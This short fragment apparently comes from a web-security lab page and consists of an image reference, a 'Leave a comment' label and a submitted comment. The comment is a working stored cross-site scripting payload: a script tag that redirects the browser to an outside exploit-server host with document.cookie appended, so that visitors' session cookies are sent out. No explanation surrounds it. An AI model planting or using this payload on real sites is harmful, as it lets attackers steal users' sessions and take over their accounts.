 Leave a comment
Comment:
<script>document.location='//exploit-0a83008104e665c58006a21a01910094.exploit-
server.net/'+document.cookie</script>